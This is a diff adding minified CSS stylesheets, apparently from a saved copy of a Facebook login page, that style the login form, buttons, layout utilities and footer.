+.__tw{background:#fff;border:1px solid rgba(100, 100, 100, .4);border-radius:0 0 2px 2px;box-shadow:0 3px 8px rgba(0, 0, 0, .25);color:#1d2129;overflow:visible;position:absolute;top:38px;width:460px;z-index:-1}._1nxz .__tw,._dyn .__tw,._l35 .__tw{top:45px;z-index:1}.__tw .metadata{padding-top:3px}.__tw .jewelItemList{padding:4px 0}.__tw .empty,.__tw .jewelHighlight .empty{border:none;color:#90949c;padding:4px 8px 10px}.__tw .jewelHighlight li a{color:#1d2129;display:block;padding:4px 8px;text-decoration:none}.__tw .jewelHighlight li a:hover,.__tw .jewelHighlight li a:active,.__tw .jewelHighlight li a:focus{background-color:#f5f6f7;border-bottom:1px solid #dddfe2;border-top:1px solid #dddfe2;outline:none;padding-bottom:3px;padding-top:3px;text-decoration:none}.__tw .jewelHighlight a:hover span,.__tw .jewelHighlight a:active span,.__tw .jewelHighlight a:focus span,.__tw .jewelHighlight a:hover div,.__tw .jewelHighlight a:active div,.__tw .jewelHighlight a:focus div,.__tw .jewelHighlight li.selected a,.__tw .jewelHighlight li.selected .timestamp{color:#fff}.__tw .jewelHighlight li{border-top:1px solid #e6e6e6;cursor:pointer}.__tw .jewelHighlight li:first-child{border-top:none}.__tw li.jewelItemNew{background-color:#edf2fa}.__tw li>a,.__tw li>.anchorContainer>a{outline:none}.__tw .uiScrollableAreaWithShadow.contentAfter:after{content:none}.__tw li.jewelItemResponded{background:#fff9d7;color:#1d2129}.__tw .jewelLoading{display:block;margin:10px auto}.__tw .uiScrollableAreaContent>.jewelLoading:only-child{margin-bottom:9px}.__tw .jewelFooter .seeMoreCount{display:none;font-weight:600;padding:2px 0 0}.__tw .x_div{position:absolute;right:10px;top:58%;transition:margin-right 250ms;z-index:2}.__tw .jewelItemList{padding:0}.__tw .uiScrollableAreaContent{padding-bottom:1px}.__tw .beeperNub{background-image:url(/rsrc.php/v3/yF/r/UT__Kk2I4Uh.png);background-repeat:no-repeat;background-size:auto;background-position:-213px -251px;height:11px;position:absolute;top:-11px;width:20px}.__tw div.jewelHeader{background-clip:padding-box;background-color:#fff;border-bottom:solid 1px #dddfe2;border-top-left-radius:3px;border-top-right-radius:3px;padding:8px 12px 6px;position:relative;z-index:100}.__tw .jewelHeader h3>a,.__tw .jewelHeader h4>a{color:inherit;text-decoration:none}.__tw .jewelFooter a{background-color:#fff;border-bottom-left-radius:3px;border-bottom-right-radius:3px;border-top:1px solid #dddfe2;display:block;font-weight:600;padding:8px 12px;position:relative;text-align:center;z-index:100}.__tw .jewelFooter a:hover,.__tw .jewelFooter a:active,.__tw .jewelFooter a:focus{color:#365899;outline:none;text-decoration:underline}.__tw .jewelFooter a:hover .seeMoreCount,.__tw .jewelFooter a:active .seeMoreCount,.__tw .jewelFooter a:focus .seeMoreCount{color:gray}.__tw .jewelItemList{padding:0}
+._cqp{font-size:18px;line-height:22px;padding:18px 0;text-align:center}._cqq{background-color:#fff;padding:22px 108px 26px;text-align:center}._cqq ._cqr{font-size:14px;height:36px;line-height:34px;margin:10px;margin-top:18px;text-align:center;width:150px}._cqs{margin:0 auto;width:612px}.fbx ._cqt#globalContainer{width:100%}._cqu{margin:0 auto;text-align:left;width:981px}
+._30ny{padding:80px 0}._97vt ._30ny{background:#f0f2f5}._30ny .infoRevealReason{font-size:13px;margin:auto;padding:16px 0 20px 0;text-align:left;width:500px}
+html ._44mg{padding:6px 0;width:302px}html ._1kbt._1kbt{font-size:14px;padding:5px 8px;width:284px}#facebook ._97v- ._1kbt{border-radius:6px;font-size:17px;padding:14px 16px;width:330px}#facebook ._9ay4{border:1px solid #f02849}._9ay5{position:relative}._9ay6{bottom:16px;position:absolute;right:10px}#facebook ._9npi{background:none;border:0;box-shadow:none;float:left;font-size:17px;padding:0;width:300px}#facebook ._44mg ._9ay7{color:#f02849;font-family:SFProText-Regular, Helvetica, Arial, sans-serif;font-size:13px;line-height:16px;margin-top:8px;text-align:left}._9nyg{border:1px solid #dddfe2;color:#1d2129;height:22px;line-height:16px;vertical-align:middle;width:330px}._9nyh{border-color:#dddfe2;box-shadow:none;caret-color:none}#facebook ._9nyi{border-color:#1877f2;box-shadow:0 0 0 2px #e7f3ff;caret-color:#1877f2}._44mg ._9ay7 a{color:#f02849;font-weight:bold}._9ls7{position:relative}._9ls8{background:url(/rsrc.php/v3/yZ/r/je5FEJkU1_K.png)}._9ls9{background:url(/rsrc.php/v3/yk/r/swFqSxKYa5M.png)}._9lsa{border-radius:50%;bottom:-25px;height:28px;position:absolute;right:-8px;width:28px}._9lsa:hover{background-color:rgba(0, 0, 0, .05)}._9lsa:active{background-color:rgba(0, 0, 0, .15)}._9lsb{bottom:6px;height:16px;position:absolute;right:6px;width:16px}
+._lwx{position:relative}
+._52ju{text-align:left}._52jv{text-align:center}._52jw{text-align:right}
+
+.uiBoxGray{background-color:#f2f2f2;border:1px solid #ccc}.uiBoxDarkgray{color:#ccc;background-color:#333;border:1px solid #666}.uiBoxGreen{background-color:#d1e6b9;border:1px solid #629824}.uiBoxLightblue{background-color:#edeff4;border:1px solid #d8dfea}.uiBoxRed{background-color:#ffebe8;border:1px solid #dd3c10}.uiBoxWhite{background-color:#fff;border:1px solid #ccc}.uiBoxYellow{background-color:#fff9d7;border:1px solid #e2c822}.uiBoxOverlay{background:rgba(255, 255, 255, .85);border:1px solid #3b5998;border:1px solid rgba(59, 89, 153, .65);zoom:1}.noborder{border:none}.topborder{border-bottom:none;border-left:none;border-right:none}.bottomborder{border-left:none;border-right:none;border-top:none}.dashedborder{border-style:dashed}
+.pas{padding:5px}.pa8{padding:8px}.pam{padding:10px}.pa16{padding:16px}.pal{padding:20px}.pts{padding-top:5px}.pt8{padding-top:8px}.ptm{padding-top:10px}.pt16{padding-top:16px}.ptl{padding-top:20px}.prs{padding-right:5px}.pr8{padding-right:8px}.prm{padding-right:10px}.pr16{padding-right:16px}.prl{padding-right:20px}.pbs{padding-bottom:5px}.pb8{padding-bottom:8px}.pbm{padding-bottom:10px}.pb16{padding-bottom:16px}.pbl{padding-bottom:20px}.pls{padding-left:5px}.pl8{padding-left:8px}.plm{padding-left:10px}.pl16{padding-left:16px}.pll{padding-left:20px}.phs{padding-left:5px;padding-right:5px}.ph8{padding-left:8px;padding-right:8px}.phm{padding-left:10px;padding-right:10px}.ph16{padding-left:16px;padding-right:16px}.phl{padding-left:20px;padding-right:20px}.pvs{padding-top:5px;padding-bottom:5px}.pv8{padding-bottom:8px;padding-top:8px}.pvm{padding-top:10px;padding-bottom:10px}.pv16{padding-bottom:16px;padding-top:16px}.pvl{padding-top:20px;padding-bottom:20px}.mas{margin:5px}.ma8{margin:8px}.mam{margin:10px}.ma16{margin:16px}.mal{margin:20px}.mts{margin-top:5px}.mt8{margin-top:8px}.mtm{margin-top:10px}.mt16{margin-top:16px}.mtl{margin-top:20px}.mrs{margin-right:5px}.mr8{margin-right:8px}.mrm{margin-right:10px}.mr16{margin-right:16px}.mrl{margin-right:20px}.mbs{margin-bottom:5px}.mb8{margin-bottom:8px}.mbm{margin-bottom:10px}.mb16{margin-bottom:16px}.mbl{margin-bottom:20px}.mls{margin-left:5px}.ml8{margin-left:8px}.mlm{margin-left:10px}.ml16{margin-left:16px}.mll{margin-left:20px}.mhs{margin-left:5px;margin-right:5px}.mh8{margin-left:8px;margin-right:8px}.mhm{margin-left:10px;margin-right:10px}.mh16{margin-left:16px;margin-right:16px}.mhl{margin-left:20px;margin-right:20px}.mvs{margin-top:5px;margin-bottom:5px}.mv8{margin-bottom:8px;margin-top:8px}.mvm{margin-top:10px;margin-bottom:10px}.mv16{margin-bottom:16px;margin-top:16px}.mvl{margin-top:20px;margin-bottom:20px}
+.fss{font-size:9px}.fsm{font-size:12px}.fsl{font-size:14px}.fsxl{font-size:16px}.fsxxl{font-size:18px}.fwn{font-weight:normal}.fwb{font-weight:600}.fcb{color:#333}.fcg{color:#90949c}.fcw{color:#fff}
+.uiStickyPlaceholderInput{display:inline-block;position:relative}.uiStickyPlaceholderInput input,.uiStickyPlaceholderInput textarea{background-color:transparent;position:relative}.uiStickyPlaceholderInput .placeholder{color:#999;cursor:text;display:none;height:100%;left:0;padding:4px 0 0 5px;position:absolute;top:0;width:100%}.uiTypeahead .uiStickyPlaceholderInput .placeholder{padding:3px 0 0 4px}div.uiStickyPlaceholderTextarea .placeholder{padding:6px 0 0 6px}div.uiStickyPlaceholderEmptyInput .placeholder{display:block}.uiTypeahead .uiStickyPlaceholderInput{width:100%}.uiClearableTypeahead .selected .uiStickyPlaceholderInput{margin-right:16px}
+a._p{display:block}
+._4-u2{border:1px solid #dddfe2;border-radius:3px}._4-u2>._4-u3{border-top:1px solid #e5e5e5}._4-u2>._2f27{border-top:none}._4-u2>._4-u3:first-child{border-top:none;border-top-left-radius:3px;border-top-right-radius:3px}._4-u2>._4-u3:last-child{border-bottom-left-radius:3px;border-bottom-right-radius:3px}._2yq ._4-u2{border-color:transparent;border-left-width:0;border-right-width:0;position:relative}._2yq ._4-u2::before{border:1px solid #dddfe2;border-radius:4px;bottom:-1px;content:'';left:-1px;pointer-events:none;position:absolute;right:-1px;top:-1px}
+._45mq{margin-top:12px}#pagelet_rhc_footer:first-child>._45mq,div:empty+#pagelet_rhc_footer>._45mq{margin-top:0}._26z1{color:#616770;padding:0 12px 2px}._26z1 a{color:inherit}._45mr .img{margin-left:3px;vertical-align:middle}
+._585n{background-color:#3578e5;border:1px solid #3578e5;border-radius:3px;overflow:hidden;padding:0 0 0 40px}._585o{background-color:#fa3e3e;border-color:#fa3e3e}._3qh4{background-color:#42b72a;border-color:#42b72a}._1wpa{background-color:#f79c2d;border-color:#f79c2d}._5d83{background-color:#ccd0d5;border-color:#ccd0d5}._585p{float:left;margin:8px 0 0 -30px}._585r{background:#fff;margin:0;padding:9px 10px}._2i-a{padding-right:30px}._585q{float:right;margin:12px 12px 0 0}._585n a{font-weight:bold}
+._86k6{color:#1c1e21;font-family:SFProText-Regular, Segoe UI, Arial, sans-serif!important;font-size:13px;line-height:16px;white-space:nowrap}@media only screen and (max-width: 768px){._86k6{display:none}}
+._86k9{box-sizing:border-box;display:block;margin-left:auto;margin-right:auto;margin-top:16px;max-width:1200px}._8e0v{padding:32px 0}._8e0w{align-items:flex-start;border-top:1px solid #ccd0d5;display:flex;justify-content:space-between;padding:32px 0}@media only screen and (max-width: 768px){._86k9{padding:16px;width:100%}._8e0v{display:none}}
+._86k7{color:#8d949e;display:inline-block;padding-right:20px;padding-top:0}._86k7 li>a{color:#1c1e21;font-family:SFProText-Semibold, Segoe UI, Arial!important;font-size:13px}._86k8.localeSelectorList.uiList{padding-top:0}@media only screen and (max-width: 768px){._86k7{display:block;margin-bottom:0;max-width:100%;padding-right:0;width:100%}._86k8.localeSelectorList.uiList>li{display:inline-block;font-size:12px;font-weight:bold;padding-left:0;text-align:center;width:50%}._86k8>li>a{color:#8d8b8a;font-weight:normal}._86jz{border:1px solid #365899;border-radius:3px;color:#1479fb;display:block;font-size:large;height:18px;line-height:17px;margin:0 auto;text-align:center;width:18px}}
+._86jx{display:inline-block;font-family:SFProText-Semibold, Segoe UI, Arial!important;font-size:13px;line-height:16px;padding-right:16px}._86jx:last-child{padding-right:0}._86jx>a{color:#1c1e21}@media only screen and (max-device-width: 768px){._86jy{display:none}}
+._4b21{background-color:#fff;height:60px;margin:0 auto;padding-bottom:16px;position:relative;width:980px}@media only screen and (max-width: 500px){._4b21{width:100%}}._40q1{background-color:#fff}._5wct{color:#000;display:inline;font-family:HelveticaNeue-Light, Helvetica Neue Light, Helvetica Neue, Helvetica, Arial, Lucida Grande, sans-serif;font-size:24px;line-height:32px;max-width:900px;position:absolute;top:16px}._4b23{margin-right:12px;margin-top:10px}._2084{display:inline;float:right;font-size:14px;line-height:87px}#facebook ._1m39._1m3f{background:white;border:1px solid #4778ff;color:#4778ff}#facebook ._1m39._1m3f:active{background-color:#f5f6f7}
+.Work_UIPage_LoggedOut{background-color:#fff}
+._4ki>li{border-width:0 0 0 1px;display:inline-block}._4kg>li{border-width:1px 0 0 0}._509->li{vertical-align:top}._509_>li{vertical-align:middle}._50a0>li{vertical-align:bottom}.uiList>li:first-child{border-width:0}._4ks>li{border-color:#ebedf0;border-style:solid}._4kt>li{border-color:#ccc;border-style:solid}._4ku>li{border-color:#aaa;border-style:solid}._4of{color:#365899;list-style-type:square;margin-left:12px}._7lda{list-style-type:disc;margin-left:16px}._7lda>._7ldb{text-indent:-2px}._4ki._703>li{padding-left:20px;padding-right:20px}._4ki._704>li{padding-left:5px;padding-right:5px}._4ki._6-j>li{padding-left:10px;padding-right:10px}._4ki._6-i>li{padding-right:0}._4kg._704>li{padding-top:5px;padding-bottom:5px}._4kg._6-j>li{padding-top:10px;padding-bottom:10px}._4kg._703>li{padding-top:20px;padding-bottom:20px}._4kg._6-i>li{padding-bottom:0}._4kg._6-h>li:first-child{padding-top:0}._4kg._6-h>li:last-child{padding-bottom:0}._4ki._6-h>li:first-child{padding-left:0}._4ki._6-h>li:last-child{padding-right:0}
+._50f3{font-size:12px;line-height:16px}._50f4{font-size:14px;line-height:18px}._50f5{font-size:16px;line-height:20px}._50f6{font-size:18px;line-height:22px}._2iei{font-size:40px;line-height:48px}._2iej{font-size:24px;line-height:28px}._2iek{font-size:20px;line-height:24px}._2iel{font-size:16px;line-height:20px}._2iem{font-size:14px;line-height:18px}._2ien{font-size:14px;line-height:18px}._2ieo{font-size:13px;line-height:17px}._2iep{font-size:12px;line-height:16px}._2ieq{font-size:12px;line-height:16px}._50f7{font-weight:600}._5kx5{font-weight:normal}._50f8{color:#90949c}._c24{color:#4b4f56}._50f9{color:#1d2129}._2iev{color:#1c1e21}._2iex{color:#606770}._2iey{color:#bec3c9}._rzx{color:#385898}._rzy{color:#8d949e}._2ier{color:#fff}._1hk0{color:#1877f2}._2iet{color:#00a400}._2ieu{color:#fa383e}._2iez{color:#ccc}._2ie-{color:#4a4a4a}._2ie_{color:#373737}#facebook ._5s6c._5s6c,._5s6c{font-family:Georgia, serif;letter-spacing:normal}#facebook ._6mv-._6mv-,._6mv-{font-family:'Open Dyslexic';letter-spacing:normal}.CometSettingsPage ._2iep,.CometSettingsPage ._2ieq,.CometSettingsPage ._50f4{font-size:15px;line-height:20px}.CometSettingsPage ._50f4{font-weight:500}
+._8tm{padding:0}._2phz{padding:4px}._2ph-{padding:8px}._2ph_{padding:12px}._2pi0{padding:16px}._2pi1{padding:20px}._40c7{padding:24px}._2o1j{padding:36px}._6buq{padding-bottom:0;padding-top:0}._2pi2{padding-bottom:4px;padding-top:4px}._2pi3{padding-bottom:8px;padding-top:8px}._2pi4{padding-bottom:12px;padding-top:12px}._2pi5{padding-bottom:16px;padding-top:16px}._2pi6{padding-bottom:20px;padding-top:20px}._2o1k{padding-bottom:24px;padding-top:24px}._2o1l{padding-bottom:36px;padding-top:36px}._6bua{padding-left:0;padding-right:0}._2pi7{padding-left:4px;padding-right:4px}._2pi8{padding-left:8px;padding-right:8px}._2pi9{padding-left:12px;padding-right:12px}._2pia{padding-left:16px;padding-right:16px}._2pib{padding-left:20px;padding-right:20px}._2o1m{padding-left:24px;padding-right:24px}._2o1n{padding-left:36px;padding-right:36px}._iky{padding-top:0}._2pic{padding-top:4px}._2pid{padding-top:8px}._2pie{padding-top:12px}._2pif{padding-top:16px}._2pig{padding-top:20px}._2owm{padding-top:24px}._div{padding-right:0}._2pih{padding-right:4px}._2pii{padding-right:8px}._2pij{padding-right:12px}._2pik{padding-right:16px}._2pil{padding-right:20px}._31wk{padding-right:24px}._2phb{padding-right:32px}._au-{padding-bottom:0}._2pim{padding-bottom:4px}._2pin{padding-bottom:8px}._2pio{padding-bottom:12px}._2pip{padding-bottom:16px}._2piq{padding-bottom:20px}._2o1p{padding-bottom:24px}._4gao{padding-bottom:32px}._1cvx{padding-left:0}._2pir{padding-left:4px}._2pis{padding-left:8px}._2pit{padding-left:12px}._2piu{padding-left:16px}._2piv{padding-left:20px}._2o1q{padding-left:24px}._2o1r{padding-left:36px}
+.sp_tnbg9_DduAu{background-image:url(/rsrc.php/v3/yp/r/B4BHOLqGTZ1.png);background-size:auto;background-repeat:no-repeat;display:inline-block;height:12px;width:12px}.sp_tnbg9_DduAu.sx_3d6769{width:20px;height:20px;background-position:0 0}.sp_tnbg9_DduAu.sx_9aceb2{background-position:0 -190px}.sp_tnbg9_DduAu.sx_4dcf84{background-position:0 -203px}.sp_tnbg9_DduAu.sx_743298{background-position:0 -216px}.sp_tnbg9_DduAu.sx_8e1f2d{background-position:0 -229px}.sp_tnbg9_DduAu.sx_7a4859{background-position:0 -242px}.sp_tnbg9_DduAu.sx_c75d15{width:16px;height:16px;background-position:0 -105px}.sp_tnbg9_DduAu.sx_ef0a47{width:16px;height:16px;background-position:0 -122px}.sp_tnbg9_DduAu.sx_a0ef5d{width:16px;height:16px;background-position:0 -139px}.sp_tnbg9_DduAu.sx_900a82{width:16px;height:16px;background-position:0 -156px}.sp_tnbg9_DduAu.sx_5d56de{width:20px;height:20px;background-position:0 -21px}.sp_tnbg9_DduAu.sx_700d38{width:20px;height:20px;background-position:0 -42px}.sp_tnbg9_DduAu.sx_e0cae2{width:20px;height:20px;background-position:0 -63px}.sp_tnbg9_DduAu.sx_ed4c1a{width:20px;height:20px;background-position:0 -84px}.sp_tnbg9_DduAu.sx_e709a7{width:16px;height:16px;background-position:0 -173px}.sp_tnbg9_DduAu.sx_1af031{width:9px;height:5px;background-position:0 -268px}.sp_tnbg9_DduAu.sx_c008d5{width:5px;height:4px;background-position:-13px -190px}.sp_tnbg9_DduAu.sx_5b8dc8{background-position:0 -255px}/*FB_PKG_DELIM*/
+
+#bootloader_rs_j_Ae{height:42px;}.bootloader_rs_j_Ae{display:block!important;}
--- a/0/index_files/QR_QSXiQh0X.css
+++ b/0/index_files/QR_QSXiQh0X.css
@@ -0,0 +1,3 @@
+html ._55r1{background:#FFFFFF url(/rsrc.php/v3/yO/r/YQNfPR9MJfx.png) repeat-x;border:1px solid #dddfe2;color:#1d2129;font-family:Helvetica, Arial, sans-serif;font-size:12px;height:22px;line-height:16px;padding:0 8px;vertical-align:middle}html ._55r2{height:30px}html ._55r1._53a0{background:#F5F6F7 url(/rsrc.php/v3/yO/r/YQNfPR9MJfx.png) repeat-x}._55r1::-moz-placeholder,._55r1:-moz-placeholder,._55r1 ._58al::-moz-placeholder,._55r1 ._58al:-moz-placeholder{color:#90949c}._55r1:focus::-moz-placeholder,._55r1:focus:-moz-placeholder,._55r1 ._58al:focus::-moz-placeholder,._55r1 ._58al:focus:-moz-placeholder{color:#bec3c9}._55r1._58ak{height:24px;padding:3px 8px 5px}._55r1._55r2._58ak{height:32px;padding:7px 8px 9px}._55r1 ._58al{font-family:Helvetica, Arial, sans-serif;font-size:12px}._3qze ._58al{font-family:Helvetica, Arial, sans-serif;font-size:14px}._55r1._3qze._58ak{padding-top:2px}._55r1._1tp7:not(:focus):not(._1488){background:#FFFFFF url(/rsrc.php/v3/yw/r/7NNuesaBBAw.png) no-repeat right 8px center}._53a0._1tp7:not(:focus):not(._1488){background:#F5F6F7 url(/rsrc.php/v3/yw/r/7NNuesaBBAw.png) no-repeat right 8px center}._55r1._1tp7._1488{border:1px solid #dddfe2}._55r1._1tp7:not(._1488) ._58al{width:calc(100% - 24px)}.x1-5 ._55r1._1tp7:not(:focus):not(._1488),.x2 ._55r1._1tp7:not(:focus):not(._1488){background-image:url(/rsrc.php/v3/yV/r/fr7cC89UPCt.png);background-size:18px 18px}/*FB_PKG_DELIM*/
+
+#bootloader_Yo2UzOh{height:42px;}.bootloader_Yo2UzOh{display:block!important;}
--- a/0/index_files/_2hiKA-BmkS.css
+++ b/0/index_files/_2hiKA-BmkS.css
@@ -0,0 +1,9 @@
+._9ai5{background-color:#ebedf0;border-radius:50%;height:36px;text-align:center;width:36px}._9ai5:hover{background-color:#dadde1}._9ai5:active{background-color:#bec3c9;transform:scale(.96)}._9ai6{margin-top:8px}#facebook ._9ai7{cursor:pointer;display:block;padding-left:32px;position:relative;text-align:left}._9ai7 input{cursor:pointer;height:0;opacity:0;position:absolute;width:0}._9ai8{border:1px solid #d7dade;border-radius:4px;height:18px;left:0;position:absolute;top:0;width:18px}._9ai7:hover ._9ai8{background-color:#f0f2f5}._9ai7 input:checked~._9ai8{background-color:#1877f2}._9ai8:after{content:'';display:none;position:absolute}._9ai7 input:checked~._9ai8:after{display:block}._9ai7 ._9ai8:after{border:solid #fff;border-width:0 2px 2px 0;height:8px;left:7px;top:3px;transform:rotate(45deg);width:3px}._9ol3{height:56px}
+.fbIndex .uiWashLayoutBlueWash{background-color:#c4d2e7}.fbIndex .contentContainer{margin:0 auto 0 auto;width:980px}.fbIndex .bodyWash{margin-bottom:0}.fbIndex .locales{margin:10px auto 0;width:980px}.fbIndex .gradient{background:url(/rsrc.php/v3/yB/r/TwAHgQi2ZPB.png) 0 bottom repeat-x;background:linear-gradient(white, #D3D8E8)}.fbIndex .gradient{min-width:980px}.fbIndex .gradient .gradientContent{margin:0 auto;position:relative;width:980px}
+._8esj{background:#edf0f5}._95k9{background:#f0f2f5;min-width:500px}._8ien{background-color:transparent;overflow:visible;padding:0;width:432px}._8esf._8fgk ._8esl{width:548px}._8esf._8fgk._8ilg ._8esl{width:580px}._8fgk._8idq ._3ixn{background-color:rgba(255, 255, 255, .8)}._8ien ._8idr{position:absolute;right:10px;top:12px;z-index:2}._8esf.gradient{background:#edf0f5}._8icx{padding-top:82px}._8op_{padding-bottom:40px;padding-top:62px}._95ka{padding-bottom:112px;padding-top:72px}._95kb{padding-bottom:132px;padding-top:92px}._8op_._8fgk{padding-bottom:20px}._8fgk._8fgk,._8esj._8fgk,._8fgk.gradient{background:#fff}._8idq._8fgk,._8idq._8esj._8fgk,._8idq._8fgk.gradient{background:transparent}._8esk{margin:0 auto;padding:20px 0;position:relative;width:980px}._8esl{display:inline-block;margin-right:15.999px;vertical-align:top;width:565px}._8esf ._8esl{box-sizing:border-box;margin-right:0;padding-right:32px;width:580px}._8esm{display:inline-block;vertical-align:top;width:399px}._8fgk ._8esm{width:432px}._8esn{display:inline-block;vertical-align:top}#facebook ._8esj ._8eso{color:#333;display:inline-block;font-family:'Freight Sans Bold', Helvetica, Arial, sans-serif;font-size:28px;font-weight:bold;letter-spacing:normal;line-height:36px;padding:42px 0 24px;text-rendering:optimizelegibility;width:456px}#facebook ._8esj._8esf._8ilg ._8eso{font-size:24px;line-height:32px;padding:60px 0 20px}#facebook ._8esj._8esf._8icx ._8eso{font-size:24px;line-height:32px;padding:0 0 20px}#facebook ._8esj._8esf._8icx ._8icy ._8eso{padding-bottom:12px}#facebook ._8esj._8icx ._8eso{padding-top:0}#facebook ._8icx ._8ice{padding:0 0 24px}#facebook ._8icx._8opv ._8ice{padding:112px 0 16px}#facebook ._95kc._8icx ._8ice{padding:8px 0 16px 0}#facebook ._8esj._8esf ._8eso{color:#1c1e21;font-family:SFProDisplay-Bold, Helvetica, Arial, sans-serif;font-size:32px;font-weight:bold;line-height:38px;width:471px}#facebook ._8esj._8esf._8icx._8opv ._8eso{font-family:SFProDisplay-Regular, Helvetica, Arial, sans-serif;font-size:28px;font-weight:normal;line-height:32px;width:500px}._8icx ._8ilh{height:70px;margin:-20px}._8icx._8opv ._8ilh{height:106px;margin:-28px}._8fgk ._8fgn{align-items:center;border-radius:8px 8px 0 0;box-sizing:border-box;padding:10px 16px;position:relative;width:432px;z-index:1}#facebook ._8esj ._8est{color:#333;font-family:'Freight Sans Bold', Helvetica, Arial, sans-serif;font-size:36px;font-weight:bold;line-height:1.2;margin-bottom:5px}#facebook ._8esj._8esf ._8est{color:#1c1e21;font-family:SFProDisplay-Bold, Helvetica, Arial, sans-serif;font-size:32px;line-height:38px;margin-bottom:0}#facebook ._8esj ._8esu{color:#333;font-family:'Freight Sans', Helvetica, Arial, sans-serif;font-size:19px;line-height:1.26;margin-bottom:20px}#facebook ._8esj._8esf ._8esu{color:#606770;font-family:SFProText-Regular, Helvetica, Arial, sans-serif;font-size:15px;line-height:24px;margin-bottom:12px}#facebook ._8esj._8esf._8esj._8fgk ._8esu{margin-bottom:0}._95ke #pageFooterChildren a,._95ke .localeSelectorList a{color:#8a8d91}._8opy{padding-top:20px}._9bq7{display:inline}._9bq8{background-color:#fff;padding-top:30px}._8esf._8fgk,._8esf._9bpz{padding-top:25px}._8esf._9bq9{padding-top:5px}@media only screen and (max-width: 1075px){._8esk{height:496px;margin:0 40px;width:auto}._8esf ._8esl{width:400px}#facebook ._8esj._8esf._8icx._8opv ._8eso{font-size:24px;line-height:28px;width:auto}._8esn{float:right}#facebook ._8opy #pageFooter{margin:0 40px;width:auto}}@media only screen and (max-width: 900px){._8esk{display:flex;flex-direction:column;text-align:center}._8esf ._8esl{margin:0 auto;padding:0}#facebook ._8icx._8opv ._8ice{padding:0 0 20px 0}#facebook ._8esj._8esf._8icx._8opv ._8eso{padding:0}._8esn{float:none;margin:0 auto}._95ka{padding-bottom:164px;padding-top:20px}._95kb{padding-bottom:80px;padding-top:20px}}
+.login_page .title_header{margin:0 0 10px 0;padding:0 0 10px 0}.login_page .title_header h2.no_icon{background:transparent none repeat scroll 0%;margin:0;padding:0}.login_page #loginform{clear:left;margin:auto;padding:15px 0;text-align:left;width:380px}.login_page #signup_area{clear:left;margin:auto;width:380px}.login_page .signup_button{float:left}.login_page .signup_text{float:left;width:200px;margin:0 0 20px 10px}.login_page hr{width:280px;margin-left:0}.login_page #loginform p{line-height:16px;margin:10px 0;text-align:left}.login_page #loginform p.reset_password{margin-bottom:0;padding-bottom:0}.login_page .apinote{margin:10px auto;width:450px;background:#fff}.login_page .apinote h2{font-size:12px;margin-bottom:6px}.login_page .login_form_container .dialog_buttons{background-color:#f5f6f7;border-top:1px solid #ccc;bottom:0;left:0;margin:0;padding:8px 10px;position:absolute;right:0;text-align:right}.login_page .dialog_buttons .logged_in_as{float:left;width:240px;margin-top:3px;text-align:left}.login_page .dialog_buttons .register_link{float:left;text-align:left;margin-top:4px;font-weight:bold}.login_page #email{direction:ltr}.login_page #error{margin-top:20px}div.login_page_interstitial{margin-bottom:0;margin-top:0;width:640px}.login_page .login_message{margin:auto;width:640px}.login_page #booklet #content{float:none;margin-bottom:46px;padding:15px 30px 20px 30px;width:auto}.login_page #booklet #loginform{margin-top:20px;padding-top:0}.login_page #booklet #dialog_buttons input{margin:0}.form_row{padding:0 0 8px 0;text-align:left}.form_row .login_form_label{display:block;float:left;padding:3px 0;width:100px}.form_row input{margin:0}.form_row .inputtext,.inputpassword{width:175px}.form_row .checkbox{float:left;width:15px;margin:5px 4px 2px 0}.persistent{padding:3px 0 3px 100px;text-align:left}#login_button_inline{float:left;margin-bottom:5px;margin-right:5px}#register_link{margin-top:5px;float:left}#buttons{padding:5px 0 0 100px;text-align:left}#buttons .uiButton{margin-right:2px}#buttons label{float:none;width:auto}.reset_password,.not_me_link{padding-left:100px}.reset_password label{float:none;font-weight:normal;width:auto}.reset #content{padding:20px}.login_error_box{margin-top:10px}::-ms-reveal{display:none}
+._6luv{align-items:center;background-color:#fff;border:none;border-radius:8px;box-shadow:0 2px 4px rgba(0, 0, 0, .1), 0 8px 16px rgba(0, 0, 0, .1);box-sizing:border-box;margin:40px 0 0;padding:20px 0 28px;width:396px}._8icy ._6luv{padding-bottom:24px;padding-top:10px}._8iep{height:456px;width:396px}#facebook ._8iep ._8opt{font-family:SFProDisplay-Semibold, Helvetica, Arial, sans-serif;font-size:15px;line-height:20px;padding-bottom:4px;text-align:left}._6lux{display:inline-block;font-size:14px;margin:auto;padding:6px 0;width:302px}._6lux ::-ms-reveal{display:none}._8icy ._6lux{font-size:17px;width:364px}._9aha ._6lux{font-size:17px;width:368px}._6lux ._6luy{font-size:14px;padding:5px 8px;width:284px}._8icy ._6lux ._6luy{font-size:17px;padding:14px 16px;width:330px}._9aha ._6lux ._6luy{font-size:17px;padding:14px 16px;width:334px}._8icy._9ahz ._6lux ._6luy:focus,._9aha ._6lux ._6luy:focus{border-color:#1877f2;box-shadow:0 0 0 2px #e7f3ff;caret-color:#1877f2}._8icy ._6lux ._6luy,._9aha ._6lux ._6luy{border-radius:6px}._6ltg{padding-top:6px}._6lth{font-size:14px;width:252px}._8icy ._6lth{background-color:#1877f2;border:none;border-radius:6px;font-size:20px;line-height:48px;padding:0 16px;width:332px}._8icy._9ah- ._6lth:hover{background-color:#166fe5}._6lti{font-size:14px}._8icy ._6lti{border:none;border-radius:6px;font-size:17px;line-height:48px;padding:0 16px}._6ltj{margin-top:12px}._8icy ._6ltj{margin-top:16px}._8icy ._6ltj a{color:#1877f2;font-size:14px;font-weight:500}._8icy ._8icz{align-items:center;border-bottom:1px solid #dadde1;display:flex;margin:20px 16px;text-align:center}@media only screen and (max-width: 900px){._95kb ._6luv{margin-top:4px}}
